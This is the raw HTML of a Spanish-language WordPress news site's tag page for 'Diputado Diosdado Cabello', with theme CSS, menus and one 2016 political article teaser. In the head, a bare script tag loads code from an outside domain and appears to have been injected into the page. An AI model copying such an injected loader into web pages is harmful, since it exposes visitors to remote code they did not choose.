    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/diputado-diosdado-cabello/",
                                "name": "Diputado Diosdado Cabello"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-diputado-diosdado-cabello tag-2012 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Diputado Diosdado Cabello</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Diputado Diosdado Cabello</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/oposicion-debe-cumplir-acuerdos-dialogo/" rel="bookmark" class="td-image-wrap" title="¡SÉPALO! Oposición debe cumplir con los acuerdos planteados en el diálogo"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1.jpg 700w, https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1-300x171.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" alt="Oposición" title="¡SÉPALO! Oposición debe cumplir con los acuerdos planteados en el diálogo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/oposicion-debe-cumplir-acuerdos-dialogo/" rel="bookmark" title="¡SÉPALO! Oposición debe cumplir con los acuerdos planteados en el diálogo">¡SÉPALO! Oposición debe cumplir con los acuerdos planteados en el diálogo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-24T10:19:00+00:00" >24 noviembre, 2016</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/oposicion-debe-cumplir-acuerdos-dialogo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6971613495925_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6971613495925" >
<style>
body .td_uid_1_6971613495925_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6971613495925_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6971613495925_rand .td-subcat-item a:hover,
            body .td_uid_1_6971613495925_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6971613495925_rand .td_quote_on_blocks,
            body .td_uid_1_6971613495925_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6971613495925_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6971613495925_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6971613495925_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6971613495925_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6971613495925_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6971613495925_rand .block-title > *,
            body .td_uid_1_6971613495925_rand .td-trending-now-title,
            body .td_uid_1_6971613495925_rand .td-read-more a,
            body .td_uid_1_6971613495925_rand .td-weather-information:before,
            body .td_uid_1_6971613495925_rand .td-weather-week:before,
            body .td_uid_1_6971613495925_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6971613495925_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6971613495925_rand .td-post-category,
            body .td_uid_1_6971613495925_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6971613495925_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6971613495925_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6971613495925 = new tdBlock();
block_td_uid_1_6971613495925.id = "td_uid_1_6971613495925";
block_td_uid_1_6971613495925.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6971613495925_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6971613495925_rand","tdc_css_class_style":"td_uid_1_6971613495925_rand_style"}';
